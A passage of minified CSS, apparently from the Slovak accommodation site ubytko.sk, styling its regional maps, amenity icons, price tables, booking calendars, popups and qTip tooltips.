img.regionBg{position:absolute;width:477px;z-index:0;height:252px;top:0px;left:0px;background:transparent}.trencin-map{left:57px;top:38px;width:110px;height:104px}.presov-map{left:258px;top:22px;width:213px;height:81px}.kosice-map{left:283px;top:77px;width:177px;height:84px}.zilina-map{left:138px;top:6px;width:129px;height:104px}.banskabystrica-map{left:142px;top:87px;width:162px;height:114px}.nitra-map{left:75px;top:116px;width:112px;height:127px}.trnava-map{left:14px;top:96px;width:83px;height:142px}.bratislava-map{left:6px;top:134px;width:48px;height:70px}.bratislava-a-okolie-map{left:10px;top:150px;width:46px;height:56px}.zahorie-map{left:4px;top:96px;width:70px;height:79px}.podunajsko-map{left:36px;top:189px;width:127px;height:54px}.dolne-povazie-map{left:41px;top:120px;width:56px;height:95px}.stredne-povazie-map{left:68px;top:64px;width:70px;height:64px}.dolna-nitra-map{left:85px;top:116px;width:60px;height:105px}.pohronie-tekov-map{left:128px;top:111px;width:55px;height:109px}.horna-nitra-map{left:99px;top:84px;width:68px;height:60px}.hont-map{left:152px;top:138px;width:57px;height:81px}.kysuce-map{left:143px;top:15px;width:50px;height:28px}.turiec-map{left:153px;top:52px;width:38px;height:61px}.horne-povazie-map{left:113px;top:30px;width:76px;height:55px}.orava-map{left:189px;top:5px;width:60px;height:53px}.liptov-map{left:189px;top:47px;width:78px;height:48px}.novohrad-map{left:201px;top:127px;width:59px;height:70px}.podpolanie-map{left:180px;top:122px;width:60px;height:38px}.horehronie-map{left:182px;top:87px;width:103px;height:41px}.gemer-map{left:244px;top:90px;width:88px;height:99px}.tatry-map{left:256px;top:36px;width:73px;height:57px}.zamagurie-map{left:290px;top:28px;width:35px;height:18px}.spis-map{left:292px;top:64px;width:61px;height:57px}.saris-map{left:324px;top:21px;width:85px;height:81px}.kosice-a-okolie-abov-map{left:328px;top:92px;width:66px;height:51px}.dolny-zemplin-map{left:392px;top:86px;width:67px;height:75px}.horny-zemplin-map{left:388px;top:30px;width:81px;height:76px}.pictogram{display:inline;float:left;width:41px;height:41px;background:url(https://www.ubytko.sk/public/img/pictograms.png) no-repeat 0px 0px}.pictogram_wrapper{display:inline;float:left;margin:0px 3px 4px 0px;width:41px;height:52px;text-align:center;vertical-align:bottom;font-size:11px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.pict_lozok{background-position:-281px -92px}.pict_wc{background-position:-281px -368px}.pict_shower{background-position:-281px -321px}.pict_parkovanie{background-position:-141px -321px}.pict_fajcenieYes{background-position:0px -183px}.pict_fajcenieNo{background-position:0px -229px}.pict_pesYes{background-position:-281px 0px}.pict_pesNo{background-position:-281px -413px}.pict_kuchyna{background-position:-187px -230px}.pict_restauracia{background-position:-328px -184px}.pict_bezbarierovy{background-position:-47px -91px}.pict_krbVnutorny{background-position:-187px -183px}.pict_ohnisko{background-position:-187px -275px}.pict_gril{background-position:-187px -45px}.pict_internet{background-position:-187px -91px}.pict_preDeti{background-position:-328px -138px}.pict_bazenVonkajsi{background-position:-94px -45px}.pict_bazenVnutorny{background-position:-94px -0px}.pict_sauna{background-position:-376px -276px}.pict_virivka{background-position:-94px -414px}.pict_volejbal{background-position:-235px -414px}.pict_tenis{background-position:-235px -368px}.pict_squash{background-position:-94px -368px}.pict_pingpong{background-position:-376px -46px}.pict_golf{background-position:-234px 0px}.pict_bowling{background-position:-94px -138px}.pict_futbal{background-position:-94px -321px}.pict_posilnovna{background-position:-94px -275px}.pict_kone{background-position:-234px -138px}.pict_rybacka{background-position:-376px -230px}#breadcrumbs{margin:0px 0px 12px 0px;padding:0;list-style:none;width:766px;overflow:hidden;background:#eee;border-width:1px;border-style:solid;border-color:#f5f5f5 #f5f5f5 #ccc #f5f5f5;-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-ms-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-o-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);box-shadow:0 2px 2px rgba(0, 0, 0, 0.4)}#breadcrumbs li{float:left}#breadcrumbs a{float:left;position:relative;text-decoration:none;padding:.4em 1em .4em 2em;color:#444;text-shadow:0 1px 0 rgba(255, 255, 255, 0.5);background:#f5f5f5;background:url([data-uri]);background:-moz-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, whitesmoke), color-stop(100%, #dddddd));background:-webkit-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-o-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-ms-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:linear-gradient(to right, #f5f5f5 0%, #dddddd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#dddddd',GradientType=1 )}#breadcrumbs li:first-child a{padding-left:1em}#breadcrumbs a:hover{background:white}#breadcrumbs a:after,#breadcrumbs a:before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid;right:-1em}#breadcrumbs a:after{z-index:2;border-left-color:#ddd}#breadcrumbs a:before{border-left-color:#ccc;right:-1.1em;z-index:1}#breadcrumbs a:hover:after{border-left-color:#fff}#breadcrumbs .current,#breadcrumbs .current:hover{font-weight:bold;background:none}#breadcrumbs .current::after,#breadcrumbs .current::before{content:normal}.tbl .col_1,.tbl_1 .col_1,.tbl_service_prices .col_1,.pricelist .col_1,.discountlist .col_1,.surchargelist .col_1,.poi .col_1{width:10%}.tbl .col_2,.tbl_1 .col_2,.tbl_service_prices .col_2,.pricelist .col_2,.discountlist .col_2,.surchargelist .col_2,.poi .col_2{width:20%}.tbl .col_3,.tbl_1 .col_3,.tbl_service_prices .col_3,.pricelist .col_3,.discountlist .col_3,.surchargelist .col_3,.poi .col_3{width:30%}.tbl .col_4,.tbl_1 .col_4,.tbl_service_prices .col_4,.pricelist .col_4,.discountlist .col_4,.surchargelist .col_4,.poi .col_4{width:40%}.tbl .col_5,.tbl_1 .col_5,.tbl_service_prices .col_5,.pricelist .col_5,.discountlist .col_5,.surchargelist .col_5,.poi .col_5{width:50%}.tbl .col_6,.tbl_1 .col_6,.tbl_service_prices .col_6,.pricelist .col_6,.discountlist .col_6,.surchargelist .col_6,.poi .col_6{width:60%}.tbl .col_7,.tbl_1 .col_7,.tbl_service_prices .col_7,.pricelist .col_7,.discountlist .col_7,.surchargelist .col_7,.poi .col_7{width:70%}.tbl .col_8,.tbl_1 .col_8,.tbl_service_prices .col_8,.pricelist .col_8,.discountlist .col_8,.surchargelist .col_8,.poi .col_8{width:80%}.tbl .col_9,.tbl_1 .col_9,.tbl_service_prices .col_9,.pricelist .col_9,.discountlist .col_9,.surchargelist .col_9,.poi .col_9{width:90%}.tbl .col_10,.tbl_1 .col_10,.tbl_service_prices .col_10,.pricelist .col_10,.discountlist .col_10,.surchargelist .col_10,.poi .col_10{width:100%}.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi{table-layout:fixed;color:black;border-collapse:collapse}.tbl_1 td,.tbl_service_prices td,.pricelist td,.discountlist td,.surchargelist td,.poi td,.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{padding:5px 6px 5px 6px;vertical-align:middle;border-bottom:1px solid #D6E8B4;border-top:1px solid #D6E8B4;font-size:12px}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th,.tbl_1 .odd td,.tbl_service_prices .odd td,.pricelist .odd td,.discountlist .odd td,.surchargelist .odd td,.poi .odd td{background-color:#E6F1D2}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{font-weight:bold}.tbl_1 tr.fill td,.tbl_service_prices tr.fill td,.pricelist tr.fill td,.discountlist tr.fill td,.surchargelist tr.fill td,.poi tr.fill td{background-color:#E6F1D2}.tbl_service_prices{margin-bottom:30px}.tbl_service_prices .icon-ok-sign{color:#7c991b;font-size:16px}.tbl_service_prices .tbl_head_attribute{width:500px}.tbl_service_prices .tbl_head_service{width:106px;text-align:center}.cal_basic .cal_month{width:210px;height:207px;white-space:nowrap;margin:10px 10px 2px 10px;text-align:center}.cal_basic .cal_month .month_label{float:left;width:100%;margin:0px 0px 2px 0px;padding:3px 0px 3px 0px;color:#7c991b;font-size:13px;font-weight:bold}.cal_basic .cal_month .month_heading b{float:left;width:26px;height:20px;background-color:#e5f0cf;padding:4px 0px 0px 0px;margin:1px;color:#5C6066;border:1px solid #9ebe5d;font-size:10px}.cal_basic .cal_month time,.cal_basic .cal_month a,.cal_basic .cal_month span{position:relative;float:left;width:26px;height:21px;font-weight:bold;padding:1px 0px 2px 0px;margin:1px;font-size:11px;border:1px solid #cccccc}.cal_basic .cal_month .saturday,.cal_basic .cal_month .sunday{font-weight:bold;color:black}.cal_basic .cal_month .today{border:1px solid #ac0000}.cal_basic .cal_month .day_prev{color:#ffffff}.cal_basic .cal_month .full_occ,.cal_basic .cal_month .conf_r,.cal_basic .cal_month .conf_l,.cal_basic .cal_month .conf_f,.cal_basic .cal_month .pre_r,.cal_basic .cal_month .pre_l,.cal_basic .cal_month .pre_f,.cal_basic .cal_month .pre_conf,.cal_basic .cal_month .conf_pre{background:url(https://www.ubytko.sk/public/img/day_full_basic.png) no-repeat 0px 0px}.cal_basic .cal_month .conf_r{background-position:12px 0px}.cal_basic .cal_month .conf_l{background-position:-12px 0px}.cal_basic .cal_month .conf_f{background-position:0px 0px}.cal_basic .cal_month .pre_r{background-position:12px -24px}.cal_basic .cal_month .pre_l{background-position:-12px -24px}.cal_basic .cal_month .pre_f{background-position:0px -24px}.cal_basic .cal_month .pre_conf{background-position:0px -72px}.cal_basic .cal_month .conf_pre{background-position: 0px -48px}.cal_basic .cal_month .partial_occ,.cal_basic .cal_month .pre_part small,.cal_basic .cal_month .conf_part small{width:8px;padding:1px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.cal_basic .cal_month small{position:absolute;font-size:8px;bottom:0px;right:1px;font-weight:normal;text-align:center}.cal_basic .cal_month .pre_part small{background:#6a95cc;color:#e7e7e7}.cal_basic .cal_month .conf_part small{background:#FFAC62;color:#333333}.accommodation_actions{width:740px;height:80px;margin:25px 0px 25px 0px;padding:0px}.accommodation_actions a{float:left;display:inline;width:215px;height:64px;color:white;padding:4px 0px 4px 22px;cursor:pointer;text-align:left;background-image:url(https://www.ubytko.sk/public/img/detail_buttons.png);-webkit-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-ms-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-o-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);font-weight:bold;font-size:25px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.accommodation_actions a:hover{text-decoration:none}.accommodation_actions a b{float:left;display:inline;padding-left:3px;font-size:11px;font-family:Arial, Helvetica, "Sans Serif";color:black}.button_book{background-position:0px 0px;margin:0px 0px 0px 0px}.button_book:hover{background-position:0px -75px}.button_ask{background-position:237px 0px;margin:0px 0px 0px 0px}.button_ask:hover{background-position:237px -75px}.button_contact{background-position:487px 0px;margin:0px 14px 0px 14px}.button_contact:hover{background-position:487px -75px}.accommodation_container{float:right;width:740px;padding:0px 10px 10px 14px}.accommodation_container header{float:left;display:inline;width:100%;margin-bottom:14px}.accommodation_container h1{font-size:25px;margin-bottom:0px}.accommodation_container h2{font-size:14px;margin-top:0px;font-weight:normal}.accommodation_container h2 a{color:black}.accommodation_container h3{color:#7c991b;font-size:16px;margin-bottom:10px}.accommodation_container .main_image{width:428px;height:321px;background:white;border:1px solid #d5d5d5;padding:7px;-webkit-box-shadow:0 0 5px 1px #d5d5d5;-moz-box-shadow:0 0 5px 1px #d5d5d5;-ms-box-shadow:0 0 5px 1px #d5d5d5;-o-box-shadow:0 0 5px 1px #d5d5d5;box-shadow:0 0 5px 1px #d5d5d5}.accommodation_container .teaser{position:absolute;bottom:7px;left:7px;height:34px;width:428px;background-color:black;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}.accommodation_container em{position:absolute;bottom:7px;left:7px;width:400px;padding:2px 12px 8px 12px;color:white;font-size:14px;font-style:normal;text-align:center}.accommodation_container .lastminute{display:inline;float:left;width:100%;text-align:center;margin:0px 0px 10px 0px;color:#ac0000;font-size:18px}.accommodation_info{float:right;display:inline;position:relative;width:280px;height:334px;font-size:13px;color:black}.accommodation_info h3{margin-top:2px}.accommodation_info .social_container{margin:1px 0px 16px 0px;width:100%;height:22px;overflow:hidden}.accommodation_info .fb-like,.accommodation_info .fb-send{float:left;margin-right:6px}.accommodation_stays{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.accommodation_description{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.toggle-button{float:right;width:100%}#accommodation_detail_tabs{-webkit-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);width:716px;text-align:left;margin:0px;padding:0px 10px 20px 10px}#accommodation_detail_tabs .detail_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#accommodation_detail_tabs .detail_tab_menu a{margin:0px 9px 0px 9px}#accommodation_detail_tabs .detail_tab_menu li{float:left}#accommodation_detail_tabs .detail_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.accommodation_not_active{width:100%;font-weight:bold;font-size:20px;padding:30px 0px 20px 0px;text-align:center;color:#ac0000}.popup_block{float:left;width:594px;height:600px;padding:0px 30px 0px 30px;background:white url(https://www.ubytko.sk/public/img/popup_bac.png) no-repeat 0px 0px;text-align:left}.popup_block h1{float:left;width:100%;color:#7c991b;border-bottom:2px solid #7c991b;font-size:22px;font-weight:bold;margin:26px 0px 16px 0px;margin:26px 0px 16px 0px;text-align:left}.popup_block .popup_body{float:left;width:100%}.popup_block .popup_col1{height:420px;width:178px;font-size:13px}.popup_block .popup_col2{display:inline;float:right;width:380px;margin-left:36px}.popup_block .popup_col1_description{width:100%;margin-top:18px}.popup_block .popup_close{margin-top:16px;color:#ee6e00}.popup_block label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.popup_block .btn5{width:238px}.popup_message{float:left;width:100%;display:none;margin:28px 0px 0px 0px;text-align:center;font-size:18px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.popup_message p{float:left;width:100%;padding:24px 0px 24px 0px;color:white;background:#1188C1}.popup_form_error{float:right;width:138px;height:20px;padding-top:4px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";font-size:10px;text-align:left;color:#c00}#booking_adults_error{padding-top:25px}#booking_date_error{padding-top:26px}#book_popup{background-position:0px 0px}#ask_popup{background-position:-654px 0px}#friend_popup{background-position:-654px 0px}#contact_popup{background-position:-1308px 0px}#contact_popup .popup_cols{height:630px;background:url(https://www.ubytko.sk/public/img/ubytko_phone.png) no-repeat center 320px}.contact_popup_block{float:left;width:100%;display:inline;margin-bottom:20px;padding-left:39px;background:url(https://www.ubytko.sk/public/img/contact_icons.png) no-repeat 0px 8px}.contact_heading{float:left;width:100%;padding:2px 0px 4px 0px;color:#7c991b;font-size:15px;font-weight:bold;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#popup_phone_block{background-position:0px 8px}#popup_email_block{background-position:0px -76px}#popup_web_block{background-position:0px -171px}#popup_im_block{background-position:0px -271px}.accommodation_gallery{margin:10px 0px 0px 0px}.accommodation_gallery a,.accommodation_gallery span{display:inline;float:left;width:172px;height:130px;margin:2px 3px 4px 2px;background-color:white;border:1px solid #ccc}.accommodation_gallery a:hover{border:1px solid #ee6e00}.accommodation_gallery img{display:inline;float:left;margin:2px}.col_general,.col_left,.col_center,.col_right{float:left;width:222px;font-size:13px}.col_general strong,.col_left strong,.col_center strong,.col_right strong{display:block;width:100%;color:black;margin:2px 0px 2px 0px}.col_general span,.col_left span,.col_center span,.col_right span{display:block;width:100%;padding-left:12px;color:#333333}.col_left{margin:3px 0px 0px 10px}.col_center{margin:3px 10px 0px 10px}.col_right{margin:3px 0px 0px 0px}.pricelist{float:left;width:698px;margin:10px 11px 0px 11px}.pricelist small{font-size:11px;font-style:italic;color:#939393}.pricelist .season{width:290px}.pricelist .price{width:180px}.pricelist .conditions{width:186px}.pricelist .value_persons,.pricelist .value_nights{text-align:center;width:99px}.discountlist{float:left;width:698px;margin:20px 11px 0px 11px}.discountlist .title{width:590px}.discountlist .value{width:97px;text-align:center}.surchargelist{float:left;width:698px;margin:20px 11px 0px 11px}.surchargelist .title{width:590px}.surchargelist .value{width:97px;text-align:center}.occupation_help{float:left;clear:both;padding:20px 20px 0px 20px;width:682px;font-size:12px}#occupation_extended{float:left}.poi{float:left;width:698px;margin:10px 11px 0px 11px}.poi td{padding:3px 6px 3px 6px}.poi .distance{width:64px;text-align:right;padding-right:20px}.poi .title{width:420px}.poi .type{width:144px;padding-left:20px}.accommodation_map{float:left;width:716px;height:400px;margin:5px 0px 18px 0px}.booking_persons_wrapper{display:inline;float:left;color:#7c991b;width:226px;text-align:center;font-size:12px;margin:0px 0px 18px 0px}.input_group{float:left;width:234px}.input_group label{width:100px;padding:4px 0px 1px 0px}#booking_start{width:92px}#booking_end{float:right;width:92px}#booking_adults{width:92px}#booking_children{float:right;width:92px}#booking_age_wrapper{display:none}.accommodation_radius .accommodation_minor_line{margin:7px 4px 7px 4px}.locations_radius{width:100%;margin:20px 0px 0px 0px}.last_update_wrapper{width:100%;text-align:center;margin:5px 0px 5px 0px}.calendar_wrapper{width:698px;margin:0px 10px 0px 10px;padding:0px 0px 20px 0px}.info_wrapper{width:698px;text-align:center;margin:20px 11px 10px 11px;background:#E6F1D2;padding:8px 0px 8px 0px;border-top:1px solid #D6E8B4;border-bottom:1px solid #D6E8B4}.price_include_wrapper{width:698px;margin:12px 11px 6px 11px}.blank_info_wrapper{margin:3px 11px 3px 11px;width:690px;font-size:13px;text-align:center}.toggle_collapse{float:right;clear:both;display:block;margin:8px 16px 10px 0px}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:bold}.qtip-titlebar + .qtip-content{border-top-width:0 !important}.qtip-close{position:absolute;right:-9px;top:-9px;cursor:pointer;outline:medium none;border-width:1px;border-style:solid;border-color:transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em}.qtip-default{border-width:1px;border-style:solid;border-color:#F1D031;background-color:#FFFFA3;color:#555}.qtip-default .qtip-titlebar{background-color:#FFEF93}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);-moz-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15)}.qtip-rounded,.qtip-tipsy,.qtip-bootstrap{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;color:white;border-width:0;background:#4A4A4A;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #4a4a4a), color-stop(100%, black));background-image:-webkit-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-moz-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-ms-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-o-linear-gradient(top, #4a4a4a 0, black 100%)}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0, 0, 0, 0)}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);"}.qtip-youtube .qtip-icon{border-color:#222}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-jtools{background:#232323;background:rgba(0, 0, 0, 0.7);background-image:-webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));background-image:-moz-linear-gradient(top, #717171, #232323);background-image:-webkit-linear-gradient(top, #717171, #232323);background-image:-ms-linear-gradient(top, #717171, #232323);background-image:-o-linear-gradient(top, #717171, #232323);border:2px solid #ddd;border:2px solid #f1f1f1;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.qtip-jtools .qtip-titlebar,.qtip-jtools .qtip-content{background:transparent;color:white;border:0 dashed transparent}.qtip-jtools .qtip-icon{border-color:#555}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);-moz-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:white;border:0 dashed transparent}.qtip-cluetip .qtip-icon{border-color:#808064}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.qtip-tipsy{background:black;background:rgba(0, 0, 0, 0.87);color:white;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande', sans-serif;font-weight:bold;line-height:16px;text-shadow:0 1px black}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent}.qtip-tipsy .qtip-content{padding:6px 10px}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:normal;font-family:serif}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:white;background:#3A79B8;background-image:-webkit-gradient(linear, left top, left bottom, from(#3a79b8), to(#2e629d));background-image:-webkit-linear-gradient(top, #3a79b8, #2e629d);background-image:-moz-linear-gradient(top, #3a79b8, #2e629d);background-image:-ms-linear-gradient(top, #3a79b8, #2e629d);background-image:-o-linear-gradient(top, #3a79b8, #2e629d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)"}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333333;padding:1px;background-color:#ffffff;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none}.qtip-bootstrap .qtip-content{padding:9px 14px}.qtip-bootstrap .qtip-icon{background:transparent}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:bold;line-height:18px;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20)}.qtip-bootstrap .qtip-icon .ui-icon:hover{color:#000000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(https://www.ubytko.sk/public/assets.php?group=css_main);display:inline-block;visibility:visible}.qtipmodal-ie6fix{position:absolute !important}.capitals{text-transform:uppercase}.italic{font-style:italic}.crossed{text-decoration:line-through}.right{float:right !important}.left{float:left !important}.hidden{display:none !important;visibility:hidden}.invisible{visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.underline{text-decoration:underline}.textCenter{text-align:center}.placeholder{color:#aaa}.borderNone{border:none}.borderLeftNone{border-left:none !important}.borderRightNone{border-right:none !important}.marginLeftNone{margin-left:0 !important}.marginRightNone{margin-right:0 !important}.widthAll{width:100%}.content_full{float:left;width:966px}.content_right{float:right;width:764px}.content_right_text{float:right;width:764px;width:724px;padding:6px 20px 40px 20px;min-height:500px}.content_right_shadow{float:right;width:724px;padding:6px 20px 40px 20px;font-size:13px}.content_right_shadow p{line-height:19px}.content_right_shadow .important{width:720px;font-size:13px;color:#333333;text-align:center;padding:8px 0px 8px 0px;border:2px solid #7c991b;margin:10px 0px 10px 0px}.span_full{width:966px}.span_most{width:764px}.span_center{width:550px}.span_side{width:204px}.content_right > h1{margin-left:16px;margin-top:18px}.popup_label{font-weight:bold}.gray_response_heading{float:left;font-size:16px;display:inline;padding:0px 0px 0px 0px;width:638px;margin:10px 0px 0px 0px}.agent_response_heading{float:left;width:500px;color:#ee6e00;font-size:15px;display:inline;margin:0px 0px 0px 8px}.help{font-size:11px;background:url(https://www.ubytko.sk/public/img/old_images/ziarovka.gif) no-repeat 0px 1px;padding-left:13px;color:#969696;float:left;margin-top:0px;margin:0px;margin-top:2px;line-height:15px}.form_wrapper{float:left;width:744px;display:inline;margin:8px 10px 8px 10px}.form_tbl{font-size:12px;color:#333333;text-align:left;float:left;margin-top:2px;width:744px;table-layout:fixed;display:block}.form_tbl tr td{padding-left:10px}.form_tbl tr.row td{padding-bottom:8px;padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.row_bottom td{padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.space td{padding-bottom:8px}.form_tbl tr.left td{padding-left:30px}td.sekcia_form{width:280px;text-align:right;vertical-align:top}.red{color:#cc0000 !important}.note{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}.note2{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 